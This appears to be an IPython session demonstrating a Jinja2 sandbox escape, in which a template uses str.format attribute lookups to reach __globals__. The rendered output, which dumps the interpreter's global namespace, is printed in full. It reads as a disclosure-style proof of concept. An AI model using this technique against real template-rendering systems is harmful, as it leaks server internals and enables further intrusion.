 In [1]: from jinja2.sandbox import SandboxedEnvironment
In [2]: env = SandboxedEnvironment()
In [3]: class User(object):
   ...:     def __init__(self, name):
   ...:         self.name = name
   ...:
In [4]: t = env.from_string('{{ "{0.__class__.__init__.__globals__}".format(user) }}')
In [5]: t.render(user=User('joe'))
Out[5]: '{\'__name__\': \'__main__\', \'__doc__\': \'Automatically created module for IPython interactive environment\', \'__package__\': None, \'__loader__\': None, \'__spec__\':
 None, \'__builtin__\': <module \'builtins\' (built-in)>, \'__builtins__\': <module \'builtins\' (built-in)>, \'_ih\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\',
\'env = SandboxedEnvironment()\', \'class User(object):\\n    def __init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init_
_.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\'))"], \'_oh\': {}, \'_dh\': [\'/\'], \'_sh\': <module \'IPython.core.shadowns\' from \'/usr/local/lib/python3.6/
site-packages/IPython/core/shadowns.py\'>, \'In\': [\'\', \'from jinja2.sandbox import SandboxedEnvironment\', \'env = SandboxedEnvironment()\', \'class User(object):\\n    def __
init__(self, name):\\n        self.name = name\\n        \', \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', "t.render(user=User(\'joe\')
)"], \'Out\': {}, \'get_ipython\': <bound method InteractiveShell.get_ipython of <IPython.terminal.interactiveshell.TerminalInteractiveShell object at 0x7f2cc1c74748>>, \'exit\':
<IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'quit\': <IPython.core.autocall.ExitAutocall object at 0x7f2cc1c0e208>, \'_\': \'\', \'__\': \'\', \'___\': \'\', \
'_i\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".format(user) }}\\\')\', \'_ii\': \'class User(object):\\n    def __init__(self, name):\\n        self.name
 = name\\n        \', \'_iii\': \'env = SandboxedEnvironment()\', \'_i1\': \'from jinja2.sandbox import SandboxedEnvironment\', \'SandboxedEnvironment\': <class \'jinja2.sandbox.S
andboxedEnvironment\'>, \'_i2\': \'env = SandboxedEnvironment()\', \'env\': <jinja2.sandbox.SandboxedEnvironment object at 0x7f2cc0395400>, \'_i3\': \'class User(object):\\n    de
f __init__(self, name):\\n        self.name = name\\n        \', \'User\': <class \'__main__.User\'>, \'_i4\': \'t = env.from_string(\\\'{{ "{0.__class__.__init__.__globals__}".fo
rmat(user) }}\\\')\', \'t\': <Template memory:7f2cc03a7cc0>, \'_i5\': "t.render(user=User(\'joe\'))"}'